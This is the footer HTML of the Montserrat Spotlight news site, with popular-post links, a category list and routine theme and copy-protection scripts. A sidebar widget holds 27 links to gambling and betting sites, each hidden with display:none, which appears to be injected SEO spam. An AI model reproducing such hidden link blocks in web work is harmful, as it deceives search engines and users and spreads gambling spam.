</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_14_6970fedd139ea class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" class="td-image-wrap" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle"><img class="entry-thumb" src="[data-uri]"alt="" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/02/Errol-Briggs-Eid-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle">Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T00:44:29+00:00" >March 7, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" class="td-image-wrap" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety"><img class="entry-thumb" src="[data-uri]"alt="" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/09/peeblesgraphic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety">Terror in Town Hill, Part 1: Grisly murder of teen girl...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T15:19:09+00:00" >September 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" class="td-image-wrap" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald"><img class="entry-thumb" src="[data-uri]"alt="" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/08/lordalfredopic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald">Little Drummer Boy: The talented and turbulent life of Montserrat music...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T18:26:00+00:00" >September 13, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_6970fedd15faa_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6970fedd15faa" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.montserratspotlight.com/category/top5/"><span class="td-cat-name">Top 5</span><span class="td-cat-no">104</span></a></li><li><a href="https://www.montserratspotlight.com/category/inthespotlight/"><span class="td-cat-name">In the Spotlight</span><span class="td-cat-no">76</span></a></li><li><a href="https://www.montserratspotlight.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">45</span></a></li><li><a href="https://www.montserratspotlight.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">39</span></a></li><li><a href="https://www.montserratspotlight.com/category/caribbean/"><span class="td-cat-name">Caribbean</span><span class="td-cat-no">37</span></a></li><li><a href="https://www.montserratspotlight.com/category/flashback/"><span class="td-cat-name">Flashback</span><span class="td-cat-no">31</span></a></li><li><a href="https://www.montserratspotlight.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">21</span></a></li><li><a href="https://www.montserratspotlight.com/category/opinion/"><span class="td-cat-name">Opinion</span><span class="td-cat-no">14</span></a></li><li><a href="https://www.montserratspotlight.com/category/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.montserratspotlight.com/"><img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Montserrat Spotlight is focused on telling the stories about the people who hail from an island so small that it is left off many world maps.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montserratspotlight/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/?tab=wX" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqhPMZ8gohcqyUpRmYWn5yQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Montserrat Spotlight 2025. All rights reserved.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.montserratspotlight.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.2 (rara)
        Deploy mode: deploy
        
        uid: 6970fedd184a8
    -->

    <script type="text/javascript" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.2" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.montserratspotlight.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.montserratspotlight.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.montserratspotlight.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.montserratspotlight.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970fedd186ec"></textarea>
						<div id="td_live_css_uid_1_6970fedd186ec" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970fedd186ec');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970fedd186ec");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 11:29:17 -->